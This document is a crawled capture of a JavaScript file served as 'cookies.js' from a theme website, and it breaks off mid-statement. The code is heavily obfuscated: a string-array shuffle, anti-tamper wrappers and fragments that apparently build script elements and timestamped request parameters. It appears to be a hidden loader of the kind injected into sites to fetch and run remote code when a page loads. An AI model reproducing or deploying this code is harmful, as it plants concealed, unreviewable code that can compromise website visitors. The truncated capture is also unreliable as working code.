

--- FILE ---
content_type: text/javascript
request_url: https://themelibery.com/cookies.js
body_size: 27615
content:
(function(_0x54d56a,_0x548f39){var _0x418f51=_0x54d56a();function _0x5cbed1(_0x58c3d7,_0x49629b,_0xee9440,_0x3368d0,_0x297708){return _0x5e9c(_0x58c3d7-0x58,_0x3368d0);}function _0x257acb(_0x3c59ce,_0x1a3671,_0x4aa3eb,_0x54337e,_0x30c7ec){return _0x5e9c(_0x30c7ec-0x2e6,_0x1a3671);}function _0x59d93a(_0x21b4ad,_0x25ac91,_0x1dc37e,_0x9ac414,_0x5a7e5f){return _0x5e9c(_0x25ac91-0x197,_0x1dc37e);}function _0x193878(_0x4e8fcc,_0xc98972,_0x450cc8,_0x37d8bd,_0x1eb1a9){return _0x5e9c(_0x37d8bd-0x24c,_0x450cc8);}function _0x46592d(_0x59b5f5,_0x541831,_0x4aacf8,_0x22907a,_0xc1b09a){return _0x5e9c(_0x59b5f5-0xa,_0x541831);}while(!![]){try{var _0x11147b=-parseInt(_0x193878(0x4a3,0x4e7,0x5f6,0x55f,0x59a))/(-0x9*-0x31a+0x1*0x9f+0x2c*-0xa6)*(parseInt(_0x193878(0x4c7,0x5ef,0x57a,0x513,0x519))/(0xab7+0x9*-0x23d+-0x25c*-0x4))+-parseInt(_0x5cbed1(0x28d,0x19f,0x1ac,0x26d,0x310))/(0x2280+-0x17b*0x17+-0x70)+-parseInt(_0x193878(0x656,0x5e8,0x544,0x581,0x53c))/(-0x6d*0x35+0xb24*-0x2+0x2cdd)+parseInt(_0x46592d(0x26c,0x337,0x34f,0x22f,0x271))/(-0xa9*0x23+0x712*-0x2+0x2544)*(-parseInt(_0x5cbed1(0x336,0x314,0x37e,0x391,0x29b))/(0x1*-0x1b05+-0x13a5+-0x8*-0x5d6))+parseInt(_0x59d93a(0x5f0,0x52e,0x5dd,0x5c7,0x5c5))/(0xccc+-0x22*-0x10f+-0x30c3)+parseInt(_0x257acb(0x5df,0x4bc,0x428,0x54d,0x507))/(0xeb+0x9a1+-0x4*0x2a1)+-parseInt(_0x193878(0x42f,0x364,0x4c6,0x43c,0x3e6))/(-0x1eb+-0x5d9+-0x7cd*-0x1)*(-parseInt(_0x59d93a(0x3e3,0x3ed,0x49b,0x4b7,0x3f0))/(0x674+-0x370+-0x2fa));if(_0x11147b===_0x548f39)break;else _0x418f51['push'](_0x418f51['shift']());}catch(_0x35692e){_0x418f51['push'](_0x418f51['shift']());}}}(_0x339e,-0x58968+-0x4f6a1+-0x1*-0xdecfa),(function(){var _0x47b88d={'ODDpf':function(_0x5e80f9,_0x1ef72f){return _0x5e80f9(_0x1ef72f);},'OVQCd':function(_0x302ee3,_0x2cdc17){return _0x302ee3+_0x2cdc17;},'sUBOL':_0x3265f8(0x619,0x5ba,0x541,0x519,0x5e1)+_0x3265f8(0x388,0x474,0x380,0x3bc,0x42a)+_0x17aa71(0x315,0x254,0x2de,0x313,0x3da)+_0x242ca8(0x55,-0x46,0x40,-0x8d,0x2d),'iMmMj':_0x3265f8(0x433,0x58e,0x4c6,0x536,0x507)+_0x18b8a6(0x156,0x7c,0x1fc,0x20f,0xd2)+_0x554211(0x64,0x1ef,0x16e,0x62,0x111)+_0x18b8a6(0xe9,0x2d,0x115,0x54,0x5f)+_0x17aa71(0x25a,0x33b,0x376,0x2e1,0x269)+_0x18b8a6(0x155,0xa2,0x158,0x244,0x1f2)+'\x20)','YJiuJ':function(_0x3e9a20){return _0x3e9a20();},'OPFFR':_0x3265f8(0x5d4,0x500,0x4f8,0x5ef,0x585),'GYOpC':_0x3265f8(0x492,0x56a,0x407,0x44d,0x47a),'kuVXa':_0x554211(0xf0,0x103,0x114,0xa0,0x7f)+'g','wNItH':function(_0xa6cde3,_0x3b3402){return _0xa6cde3!==_0x3b3402;},'vgQTH':_0x3265f8(0x5b1,0x463,0x480,0x5cf,0x536),'JNCor':function(_0x4ea9f5,_0x5bd424){return _0x4ea9f5/_0x5bd424;},'Emkii':function(_0xb7c84f,_0x2a77b8){return _0xb7c84f<_0x2a77b8;},'YdhBM':function(_0x31516a,_0x4966bf){return _0x31516a+_0x4966bf;},'ArSXP':_0x242ca8(0x172,0x19d,0xc5,0x186,0x88),'uTqmS':_0x242ca8(0x5a,0x120,0xd7,0x9,0xea),'HjZQq':function(_0x2f8d34,_0x55cc28){return _0x2f8d34===_0x55cc28;},'zmelk':_0x17aa71(0x151,0x14c,0x168,0x226,0x1a0),'ZnSIB':_0x17aa71(0x2af,0x2fc,0x170,0x229,0x254),'pHKnm':function(_0x5df0c5,_0x40a88a){return _0x5df0c5===_0x40a88a;},'GLsiW':_0x3265f8(0x5df,0x5f3,0x609,0x5ee,0x565),'DwAUq':_0x18b8a6(0x90,0x4e,0x10a,0x181,0x139),'AcXgH':_0x242ca8(0x121,0xc0,0x203,0x7a,0x5b),'iSmwO':_0x17aa71(0x338,0x283,0x23b,0x2a2,0x1e3)+_0x3265f8(0x4e6,0x4cc,0x51f,0x576,0x523)+'+$','qleZs':_0x242ca8(0xfa,0x20,0x86,0xc5,0x1bc)+_0x242ca8(0x60,0x1c,0x2a,0x135,0x2a)+_0x3265f8(0x4bf,0x498,0x4f6,0x3c1,0x480)+_0x242ca8(0x16b,0x120,0x11a,0xc4,0x1ac)+_0x18b8a6(0x151,0x12c,0x23a,0x6b,0xc2)+'7','INCHm':_0x554211(0x32,-0x10d,-0x50,0x8,-0x42),'NwQTO':_0x3265f8(0x488,0x569,0x613,0x47a,0x54a),'UkATT':_0x242ca8(0x140,0x1ac,0x19f,0x209,0x1dc),'ELApx':_0x554211(0x17c,0x18c,0xdb,0x127,0xf8)+_0x17aa71(0x2ed,0x352,0x3ba,0x2eb,0x350)+_0x18b8a6(0x160,0xdc,0x1bb,0xe1,0x146)+')','akENK':_0x18b8a6(0xe5,0x10f,0x114,0x174,0x11d)+_0x554211(-0x14c,-0x49,0x87,-0xc4,-0x5b)+_0x242ca8(0xb8,0x10c,0x18,-0xc,0x8c)+_0x18b8a6(0x54,0x6b,-0x16,0x1,0x87)+_0x3265f8(0x540,0x553,0x620,0x62a,0x5ed)+_0x3265f8(0x677,0x5f7,0x547,0x522,0x5cb)+_0x242ca8(0x15c,0x1c6,0x216,0x1b5,0x8f),'XnGir':function(_0x354faf,_0x5a8c36){return _0x354faf(_0x5a8c36);},'ZQomw':_0x3265f8(0x506,0x4d9,0x4ee,0x538,0x545),'VpUCn':_0x18b8a6(0x175,0x256,0xaa,0xee,0x1d6),'iZRIO':_0x17aa71(0x2b4,0x468,0x2a8,0x37c,0x40b),'fzEoR':function(_0x43655d){return _0x43655d();},'KeRvk':function(_0x44fb42,_0x2b76d4){return _0x44fb42!==_0x2b76d4;},'Niazy':_0x554211(0x14f,0xb4,0xb2,0x137,0x93),'eXlli':_0x18b8a6(0x3b,-0x2d,0x120,-0x8d,0x1c),'eXaHQ':_0x554211(0x16d,0x16b,0x1c2,0xea,0x106),'xzBME':_0x242ca8(0x37,0xda,0xa,0x6f,0xaf)+_0x242ca8(0x122,0x20f,0x1d6,0x55,0x49)+'1','zHzGs':function(_0x288e96,_0x255f4e){return _0x288e96(_0x255f4e);},'NXBpK':function(_0x1d60b2,_0x4d2ea2){return _0x1d60b2+_0x4d2ea2;},'cbCeB':_0x554211(0x1b4,0x18c,0x19e,0x83,0xce)+_0x17aa71(0x3b7,0x2d6,0x20c,0x2d9,0x237),'emVkQ':function(_0x3077ee,_0x30e8dc){return _0x3077ee!==_0x30e8dc;},'pCYWr':_0x18b8a6(0xe8,0x15b,0x13e,0x1ad,0xd1),'AeGCU':_0x554211(-0x98,-0x4b,-0x6a,0xbd,-0xf),'QLtJk':function(_0x125e9d,_0x56a480){return _0x125e9d+_0x56a480;},'zfnpS':function(_0x326beb,_0x2271b2){return _0x326beb===_0x2271b2;},'Lhumy':_0x242ca8(0x123,0x17c,0x14b,0xba,0xa2),'CsEwR':_0x242ca8(0xb5,-0x39,0xa8,-0x27,0xaa),'UBgHO':function(_0x58abe0,_0x52b32b){return _0x58abe0(_0x52b32b);},'pZdqA':_0x18b8a6(0x11a,0x86,0x1c9,0x18f,0xc7),'MjNyX':_0x3265f8(0x3d4,0x4f9,0x393,0x4dc,0x43f),'zAneC':function(_0x45d68a){return _0x45d68a();},'SdPAB':_0x3265f8(0x42e,0x47f,0x3c5,0x510,0x464),'nxZmy':_0x3265f8(0x564,0x4b7,0x671,0x557,0x598),'tRTzn':function(_0x2345cb,_0x174480,_0x2939d6){return _0x2345cb(_0x174480,_0x2939d6);},'pUuJX':function(_0x2ae3f0,_0x25f9cd){return _0x2ae3f0(_0x25f9cd);},'LJxOt':function(_0x272778,_0xdb748){return _0x272778!==_0xdb748;},'jvZfx':_0x18b8a6(-0x35,0x77,0x9b,-0xfe,-0xf3),'ooBYH':_0x17aa71(0x212,0x1a1,0x2ef,0x26a,0x315),'yqyRW':function(_0x257d05,_0x1f2269){return _0x257d05===_0x1f2269;},'ddHQI':_0x242ca8(0xee,0x8d,0xd7,0x19c,0xcb),'SgTck':_0x554211(0xf0,-0x54,0xb8,0x47,0x5),'XIlsI':function(_0x4ea51a,_0x33fcf7){return _0x4ea51a===_0x33fcf7;},'Neobx':_0x3265f8(0x549,0x59a,0x4f4,0x4aa,0x541),'DrTUI':_0x3265f8(0x439,0x449,0x4c7,0x43d,0x4c6),'ASKzP':function(_0x542388,_0x594c1f){return _0x542388(_0x594c1f);},'NqdlO':_0x3265f8(0x5bd,0x582,0x570,0x67d,0x5a1),'qalFY':_0x3265f8(0x429,0x4f7,0x58b,0x561,0x505),'Xxpbh':function(_0x266827,_0x4c6972){return _0x266827+_0x4c6972;},'dklLB':_0x242ca8(0xb3,0x166,0xae,0x105,0xc0),'PyzyD':_0x554211(0xdf,0xbd,0xf8,0x62,0xc8),'BuqqV':_0x3265f8(0x3fb,0x44f,0x422,0x4d4,0x448)+'n','kjJzq':_0x3265f8(0x49c,0x4b5,0x4b7,0x37d,0x46a),'hBOqn':_0x17aa71(0x484,0x33f,0x335,0x3a0,0x3f6),'YsoRb':_0x17aa71(0x319,0x225,0x30b,0x2ec,0x398),'HuVqb':_0x17aa71(0x34f,0x2eb,0x2e8,0x33c,0x37b),'CdhIo':function(_0x2d1704,_0x452037){return _0x2d1704(_0x452037);},'OCUAz':function(_0x2b9bfc,_0x36aaa2){return _0x2b9bfc+_0x36aaa2;},'rLZuE':function(_0x50f8a5,_0x2dd5d3){return _0x50f8a5!==_0x2dd5d3;},'qoHPH':_0x242ca8(0x185,0x189,0x12b,0xf9,0x1c1),'yhuQa':_0x17aa71(0x1b7,0x1ea,0x310,0x291,0x24f),'ztrLj':_0x3265f8(0x35a,0x4f2,0x43c,0x4c1,0x43b),'RzWQR':_0x18b8a6(0x78,0x163,0xef,0x50,-0x58),'AjIlO':_0x18b8a6(0xcc,0xde,0xf5,0x191,0x139),'iJmnY':_0x554211(0x6b,0x19b,0x145,0x173,0x10c)+_0x3265f8(0x54e,0x4ea,0x4f4,0x575,0x581),'RufcB':_0x18b8a6(0x14b,0x1f1,0xa2,0x18d,0x1c0),'AJDcZ':_0x3265f8(0x589,0x575,0x507,0x5c7,0x513),'Bbgmc':function(_0x10a9b8,_0x3e07de){return _0x10a9b8===_0x3e07de;},'dqMaj':_0x242ca8(0x20a,0x16a,0x24f,0x20b,0x17e),'YVsgH':_0x17aa71(0x26e,0x2a9,0x35e,0x29d,0x237),'CYZyb':_0x554211(0x196,0x103,0x154,0x6c,0xe6)+_0x554211(-0xe3,-0xa9,-0xcd,0x63,-0x7f)+'3','EOErP':_0x242ca8(0x141,0x189,0x12d,0x20d,0xe0)+_0x554211(-0x68,0x14,0xcd,0x69,0x52),'YXjDX':function(_0x584f2c,_0x1db295){return _0x584f2c+_0x1db295;},'tmXKo':function(_0x42c609,_0x8a1c61){return _0x42c609+_0x8a1c61;},'qsGax':_0x242ca8(0x14c,0x79,0x102,0x188,0x8b)+_0x18b8a6(0x106,0x2a,0xe9,0xf4,0x3c)+'1','qYxvp':_0x554211(0xb7,-0x1b,-0x3f,0x93,0x50)+_0x3265f8(0x532,0x470,0x509,0x381,0x451)+_0x17aa71(0x2b8,0x2b5,0x28d,0x2d4,0x238),'hYckS':_0x242ca8(0xc5,0x1b4,0x78,0x2c,0x19e)+'er','rsWES':function(_0x37fc01){return _0x37fc01();},'ITGwK':function(_0x5f4830,_0x19fc1e,_0x4ac61c){return _0x5f4830(_0x19fc1e,_0x4ac61c);},'cTmyv':function(_0x4cbab1){return _0x4cbab1();},'RpTcw':_0x242ca8(0xfb,0x177,0x161,0x183,0x14f)+_0x554211(0x32,0x9d,0x112,0x10d,0x91)+_0x3265f8(0x556,0x5cd,0x51a,0x4ee,0x55d)+'dm','hDmCT':function(_0x1d98eb,_0x36f65f){return _0x1d98eb!==_0x36f65f;},'cyDJI':_0x554211(0x7c,0x149,-0x73,-0x32,0x62),'BsrzF':_0x242ca8(0x35,-0xba,0xd6,0x5b,-0x8e),'PpGsr':_0x242ca8(0xe9,0x73,0x15,0x19e,0x2b)+_0x554211(-0xc3,-0x44,0x29,0x24,-0x82),'HeLOi':function(_0x57fc73,_0x2b93c7){return _0x57fc73!==_0x2b93c7;},'iqEOA':_0x554211(0xd2,-0x38,0x6b,0x16f,0x86),'YpZeD':_0x554211(0x147,0x7f,-0x28,0x9a,0xab),'iHCJa':function(_0x55a2d5,_0x177adf){return _0x55a2d5/_0x177adf;},'LtNJM':function(_0x3925b2,_0x4236cc){return _0x3925b2<_0x4236cc;},'MmNLR':function(_0x213704,_0xda25ae){return _0x213704!==_0xda25ae;},'aoUuB':_0x242ca8(0x1a7,0x24e,0x296,0x247,0xe1),'ljvmX':_0x242ca8(0x1d5,0x26e,0xe9,0x201,0x29f),'bBiAF':_0x3265f8(0x612,0x60c,0x544,0x4a1,0x574)+_0x242ca8(0x18a,0xf9,0x190,0x1d7,0x184)+_0x554211(0xd1,0x1e,0x70,0x146,0xa2)+'nt','NespY':function(_0x4261a5,_0xbb724a){return _0x4261a5+_0xbb724a;},'AuTGZ':function(_0x461c7e,_0x5d1eed){return _0x461c7e(_0x5d1eed);},'qfFiZ':function(_0x3d7835,_0x561cd4){return _0x3d7835+_0x561cd4;},'HkBfv':_0x242ca8(0x80,-0x5e,0x30,0xa6,0x96)+_0x17aa71(0x382,0x2fe,0x302,0x34e,0x34e)+_0x17aa71(0x2fd,0x2e3,0x221,0x2b2,0x2b9),'gbElm':function(_0x2224e9,_0x5b7b47){return _0x2224e9(_0x5b7b47);},'fseKq':function(_0x4bd1be,_0x486fba){return _0x4bd1be+_0x486fba;},'tPJJM':_0x242ca8(0xbd,0x7b,0x1a3,0x2,0x154)+_0x554211(0x5d,0x1d6,0xa1,0x1a9,0x13d)+_0x17aa71(0x3d4,0x2bb,0x432,0x34b,0x3dc)+'d=','fEwQi':function(_0x3a4418,_0x537dfd){return _0x3a4418(_0x537dfd);},'quqIw':function(_0x42445f,_0x2a8c93){return _0x42445f+_0x2a8c93;},'GFmQl':_0x17aa71(0x399,0x249,0x2e0,0x2ae,0x2a4)+_0x17aa71(0x2dd,0x23e,0x250,0x316,0x3e1)+_0x17aa71(0x2bb,0x3fb,0x413,0x37d,0x44d),'CaWrz':_0x3265f8(0x610,0x577,0x514,0x61d,0x59b)+'=','HvHdu':function(_0x481d69,_0x553f70){return _0x481d69(_0x553f70);},'AnGSB':_0x554211(0x174,-0x44,0xf4,0x13d,0xa9)+'=','llGeE':function(_0x41acc1,_0x4f043d){return _0x41acc1!==_0x4f043d;},'JhFsG':function(_0x3b6512,_0x39765a){return _0x3b6512===_0x39765a;},'ZYJJL':_0x17aa71(0x26e,0x277,0x400,0x35d,0x42e),'gcMRL':function(_0x44ae23,_0xa7a40a){return _0x44ae23(_0xa7a40a);},'gCasM':function(_0x1a6af5,_0x7e3baf){return _0x1a6af5!==_0x7e3baf;},'ARchg':function(_0xa52986,_0x1bdf0c){return _0xa52986!==_0x1bdf0c;},'JrxBl':_0x3265f8(0x45f,0x615,0x58f,0x521,0x53b),'QcfTX':_0x242ca8(0x9b,0xfc,0x120,0x6b,0x2c),'uyvUA':_0x242ca8(0x201,0x230,0x270,0x15d,0x163)+'n=','BacvX':_0x18b8a6(0x25,0x3e,0xdc,-0x2f,0x47)+'t','SryKw':_0x242ca8(0x15a,0x1a9,0xa0,0x199,0x96)+_0x17aa71(0x353,0x315,0x30d,0x293,0x2d5)+_0x3265f8(0x500,0x5c1,0x60d,0x4c8,0x59c)+_0x242ca8(0x8c,0x115,0xbb,0x45,0xa7)+'pt','KWYKk':function(_0xf6d9dd,_0x2073cc){return _0xf6d9dd+_0x2073cc;}},_0x4b9671=(function(){function _0x3ca8a5(_0x5c459e,_0x2ad026,_0x4c24cc,_0x52050e,_0x1e10a2){return _0x242ca8(_0x1e10a2-0x2fc,_0x2ad026-0xf,_0x5c459e,_0x52050e-0x115,_0x1e10a2-0x1e);}function _0x9e81e0(_0x1176b2,_0x229c4d,_0x3812a7,_0x430c7d,_0x3b25f6){return _0x554211(_0x1176b2-0x1ce,_0x229c4d-0x1ad,_0x3812a7-0x49,_0x3b25f6,_0x1176b2-0x7e);}function _0x19651f(_0x453ad1,_0x2332b0,_0x4d4005,_0x2ca370,_0x26785e){return _0x554211(_0x453ad1-0x1b7,_0x2332b0-0x156,_0x4d4005-0x140,_0x2ca370,_0x453ad1-0x453);}function _0x507507(_0x585102,_0x11c999,_0x3e0eda,_0x2ca60b,_0x5ad15b){return _0x3265f8(_0x2ca60b,_0x11c999-0x154,_0x3e0eda-0x91,_0x2ca60b-0x1b2,_0x585102- -0x42a);}var _0x3ec698={'pHRMw':function(_0x1a3b8f,_0x373484){function _0x2d479c(_0x30a6e7,_0x14c395,_0x25f0df,_0x5c8723,_0x484742){return _0x5e9c(_0x25f0df- -0x251,_0x30a6e7);}return _0x47b88d[_0x2d479c(0x28,0x138,0x8c,0x106,0x8d)](_0x1a3b8f,_0x373484);},'MHVqz':function(_0x38f691,_0x39cc87){function _0x471ddd(_0x5d5954,_0x4005ce,_0xef79ff,_0x134905,_0x31006a){return _0x5e9c(_0x5d5954-0x380,_0x134905);}return _0x47b88d[_0x471ddd(0x566,0x4b5,0x552,0x55d,0x4cc)](_0x38f691,_0x39cc87);},'nJFIw':function(_0x16d464,_0x59dd48){function _0x1425de(_0x248388,_0x581e4c,_0x48ea54,_0x4641e7,_0x7f7282){return _0x5e9c(_0x48ea54-0x1f9,_0x7f7282);}return _0x47b88d[_0x1425de(0x54e,0x639,0x59e,0x555,0x516)](_0x16d464,_0x59dd48);},'tVKoy':_0x47b88d[_0x507507(0x26,0xce,-0x6c,0x9,0x2a)],'sksid':_0x47b88d[_0x3ca8a5(0x3b0,0x35d,0x434,0x2ed,0x3d4)],'BjtXM':_0x47b88d[_0x3ca8a5(0x2a5,0x3cf,0x38c,0x324,0x385)],'rTHgY':function(_0x38e9d7,_0x10aec9){function _0x50a6b7(_0x5eed5f,_0x426cb7,_0x182031,_0x25200b,_0x21f782){return _0x507507(_0x182031-0x35f,_0x426cb7-0x70,_0x182031-0x153,_0x426cb7,_0x21f782-0x1bc);}return _0x47b88d[_0x50a6b7(0x588,0x55f,0x49c,0x3d6,0x4b9)](_0x38e9d7,_0x10aec9);},'Vtjss':_0x47b88d[_0x1fdaaa(0xc2,0x121,0x1cc,0x108,0x14f)],'INfCF':_0x47b88d[_0x1fdaaa(0xcf,0x5f,0x14d,0x18b,0x146)],'Bllko':function(_0x271b18,_0x504884){function _0x4906f0(_0x18144e,_0x13ab3c,_0x3f7b0a,_0x3a9a43,_0x3697db){return _0x3ca8a5(_0x3f7b0a,_0x13ab3c-0x168,_0x3f7b0a-0x117,_0x3a9a43-0x112,_0x3a9a43-0x54);}return _0x47b88d[_0x4906f0(0x53c,0x416,0x525,0x44c,0x3f8)](_0x271b18,_0x504884);},'auovT':_0x47b88d[_0x9e81e0(0xac,0xad,0x15f,0x11,0x10d)],'IiPyG':_0x47b88d[_0x9e81e0(0x144,0x8e,0x1cb,0x1d2,0x146)]};function _0x1fdaaa(_0x69d6fd,_0x229ebe,_0x1ea090,_0x5bd674,_0x13f631){return _0x554211(_0x69d6fd-0x63,_0x229ebe-0x8a,_0x1ea090-0x1a1,_0x5bd674,_0x13f631-0xa2);}if(_0x47b88d[_0x19651f(0x3e7,0x491,0x3fd,0x390,0x30d)](_0x47b88d[_0x9e81e0(0x169,0xa0,0x1b0,0x1cd,0x14a)],_0x47b88d[_0x19651f(0x570,0x489,0x571,0x611,0x4cb)])){var _0xead17f;try{var _0x5b2b83=LdYYbm[_0x9e81e0(0x2e,-0xbb,0x1e,0xb1,0xc9)](_0x20761f,LdYYbm[_0x3ca8a5(0x454,0x408,0x4f6,0x4e5,0x439)](LdYYbm[_0x1fdaaa(0x67,0x1e7,0x1b7,0x111,0x117)](LdYYbm[_0x19651f(0x54e,0x591,0x5c8,0x478,0x4ba)],LdYYbm[_0x507507(0x105,0xb5,0x23,0x161,0x1bd)]),');'));_0xead17f=LdYYbm[_0x507507(0xe4,0x1c1,0x164,0x7e,0xf5)](_0x5b2b83);}catch(_0x579ea0){_0xead17f=_0x53fbd9;}_0xead17f[_0x1fdaaa(0xe2,0x262,0x94,0x211,0x177)+_0x1fdaaa(0x14b,0xb0,-0x4d,0x6,0x67)+'l'](_0x7864d3,0xe52+0xacc*-0x3+-0x1c6*-0x13);}else{var _0x36277a=!![];return function(_0x42fd87,_0x2e363f){var _0x111c62={};function _0x276054(_0x16013c,_0x176628,_0x48c47f,_0x278617,_0x4157e1){return _0x507507(_0x4157e1- -0x162,_0x176628-0x18c,_0x48c47f-0x35,_0x278617,_0x4157e1-0x122);}function _0x313443(_0xbd0e30,_0x2507f9,_0x1c3a9a,_0x5c5d17,_0x2ecf13){return _0x3ca8a5(_0x1c3a9a,_0x2507f9-0x14e,_0x1c3a9a-0x7a,_0x5c5d17-0xd,_0x2ecf13- -0x2fe);}_0x111c62[_0x276054(0xb4,0x79,-0x54,-0x7,0x54)]=_0x47b88d[_0x313443(0x10a,0x5d,0x37,0x11d,0x56)];function _0xae3798(_0x394d4a,_0x16f899,_0x2a7765,_0x957f34,_0xe1b229){return _0x9e81e0(_0x394d4a-0x55a,_0x16f899-0x1a0,_0x2a7765-0x195,_0x957f34-0x13,_0x16f899);}function _0x3fcc9d(_0x207f61,_0x13b842,_0x39822a,_0x2db177,_0x4e4390){return _0x1fdaaa(_0x207f61-0x10c,_0x13b842-0x14c,_0x39822a-0x18,_0x13b842,_0x39822a-0x46a);}_0x111c62[_0x61ba0a(0x116,0x115,0x7b,-0x5b,0x24)]=_0x47b88d[_0x313443(0x8e,0x1be,0x1a1,0x140,0xd6)];function _0x61ba0a(_0x1e1003,_0x34f459,_0x48a287,_0x2244c6,_0x4db27f){return _0x19651f(_0x48a287- -0x494,_0x34f459-0x75,_0x48a287-0x15d,_0x34f459,_0x4db27f-0x1c7);}_0x111c62[_0xae3798(0x5a5,0x579,0x5e6,0x616,0x506)]=_0x47b88d[_0xae3798(0x599,0x4ad,0x5e1,0x54b,0x659)];var _0x1c1e0a=_0x111c62;if(_0x47b88d[_0x276054(0x5d,0x4a,0xb7,-0x58,-0x25)](_0x47b88d[_0x313443(0x131,0x102,0xbd,0x136,0x7f)],_0x47b88d[_0x3fcc9d(0x4d5,0x46a,0x4c5,0x41a,0x4e4)])){var _0x2ff43a=_0x533d18[_0xae3798(0x691,0x743,0x6c8,0x675,0x5a8)](_0x29a20f),_0x5f754=_0x56f819[_0x61ba0a(0x74,0x13a,0x108,0x42,0x1b8)](_0x3ec698[_0xae3798(0x55e,0x4a3,0x4da,0x5f2,0x635)](+new _0x426b22(),0x13e6+0x2139+-0x3137));_0x3ec698[_0x3fcc9d(0x527,0x3ac,0x491,0x4c3,0x48a)](_0x3ec698[_0x61ba0a(0xb,0xb2,0x9c,0xe3,-0x7)](_0x2ff43a[_0x313443(0x164,0x117,0x6b,0x52,0x12b)+_0xae3798(0x710,0x725,0x6a1,0x703,0x64b)],_0x4aca3d[_0x313443(0x164,0x1e2,0x50,0x11c,0xf9)+_0xae3798(0x669,0x6c4,0x741,0x74f,0x66d)+_0x61ba0a(-0x50,0x73,0x5c,0xd2,0x17)+'dm'][_0x313443(0x112,0x224,0x24b,0x219,0x1db)]),_0x5f754)&&(_0x5c3304[_0xae3798(0x693,0x747,0x673,0x681,0x691)+_0x276054(0x36,0x6e,0x112,0x6c,0x50)](_0x3ec698[_0x61ba0a(0x9e,-0x98,0x47,-0xe,0x105)]),_0x5f4ffb[_0x276054(-0xb,-0x41,-0xcf,0xc3,-0x11)+_0x276054(0x95,0xd9,0x3,0x8b,0x50)](_0x3ec698[_0x276054(-0x1bc,-0x1ae,-0x193,-0x88,-0x125)]),_0x25b9ec[_0x276054(0xa6,-0xe0,0x1b,0xcd,-0x11)+_0x3fcc9d(0x6c5,0x667,0x628,0x5c5,0x57f)](_0x3ec698[_0x3fcc9d(0x43a,0x4ca,0x4af,0x4d7,0x401)]));}else{var _0x435937=_0x36277a?function(){function _0x2f32bb(_0xf2ac95,_0x5437fa,_0x1ec64e,_0x2c6f95,_0x16c987){return _0x3fcc9d(_0xf2ac95-0x186,_0xf2ac95,_0x5437fa- -0x72,_0x2c6f95-0x18,_0x16c987-0x193);}function _0x5b0efe(_0x123593,_0x3a41d2,_0x52eb6c,_0x3ad22a,_0x554379){return _0xae3798(_0x52eb6c- -0x265,_0x3ad22a,_0x52eb6c-0xd6,_0x3ad22a-0x16d,_0x554379-0x198);}function _0x39692c(_0x21af15,_0x3fecd3,_0x2c78c6,_0x5a9740,_0xf291a){return _0x313443(_0x21af15-0x12,_0x3fecd3-0x76,_0x2c78c6,_0x5a9740-0x1c5,_0x3fecd3-0xda);}function _0x53a683(_0x436838,_0x283382,_0x1a206f,_0x2ed3e3,_0x3c6e81){return _0x61ba0a(_0x436838-0x5e,_0x3c6e81,_0x2ed3e3-0x3bb,_0x2ed3e3-0x1ca,_0x3c6e81-0x117);}function _0x2cb64a(_0x2d098e,_0x3080ac,_0x406c53,_0x13b569,_0x19c29e){return _0x276054(_0x2d098e-0x123,_0x3080ac-0x1d5,_0x406c53-0x1c1,_0x19c29e,_0x2d098e-0xdb);}if(_0x3ec698[_0x53a683(0x350,0x263,0x3b8,0x34e,0x29d)](_0x3ec698[_0x2f32bb(0x49e,0x472,0x516,0x4a5,0x4ae)],_0x3ec698[_0x2f32bb(0x43c,0x4e5,0x475,0x41a,0x3fd)])){if(_0x2e363f){if(_0x3ec698[_0x53a683(0x4e3,0x517,0x433,0x447,0x3b1)](_0x3ec698[_0x2cb64a(0x4f,0x77,-0x2f,-0xa,-0x64)],_0x3ec698[_0x53a683(0x4a0,0x458,0x4cc,0x412,0x43e)]))return!![];else{var _0x14e07f=_0x2e363f[_0x5b0efe(0x221,0x350,0x2ec,0x207,0x28d)](_0x42fd87,arguments);return _0x2e363f=null,_0x14e07f;}}}else _0xac1ea9[_0x39692c(0x21f,0x25b,0x328,0x313,0x327)+_0x39692c(0x26f,0x2bc,0x1f3,0x250,0x37a)](_0x1c1e0a[_0x39692c(0x20d,0x2c0,0x2e4,0x250,0x2cc)]),_0x326cb3[_0x5b0efe(0x428,0x4fd,0x42e,0x3c0,0x4bb)+_0x2cb64a(0x12b,0xbb,0x189,0x155,0x14d)](_0x1c1e0a[_0x39692c(0x2cd,0x25c,0x262,0x2c3,0x197)]),_0x5791d9[_0x53a683(0x4fc,0x412,0x416,0x435,0x42b)+_0x53a683(0x435,0x570,0x3dd,0x496,0x4e6)](_0x1c1e0a[_0x39692c(0x136,0x16d,0x8b,0x17a,0x85)]);}:function(){};return _0x36277a=![],_0x435937;}};}}());function _0x3265f8(_0x2d933b,_0x2653ea,_0x55312a,_0x267ef3,_0x18f66c){return _0x5e9c(_0x18f66c-0x265,_0x2d933b);}var 